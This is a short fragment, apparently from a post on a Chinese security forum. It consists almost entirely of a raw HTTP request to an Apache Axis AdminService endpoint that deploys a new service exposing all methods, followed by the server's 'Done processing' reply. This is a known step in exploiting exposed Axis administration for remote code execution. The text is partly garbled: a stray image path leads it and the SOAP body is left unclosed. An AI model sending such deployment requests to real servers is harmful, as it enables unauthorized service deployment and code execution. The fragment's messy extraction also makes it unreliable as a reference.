 POST /services/AdminService HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.921351138.1550058340;
JSESSIONID=39CCC4127F26563B0147055BB7E1FB01
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 404
SOAPAction:123
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<deployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="a" provider="java:RPC">
<parameter name="allowedMethods" value="*"/>
<parameter name="className" value=" " />
</service>
</deployment>
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<soapenv:Body>
<Admin>Done processing</Admin>
</soapenv:Body>
</soapenv:Envelope>
先知社区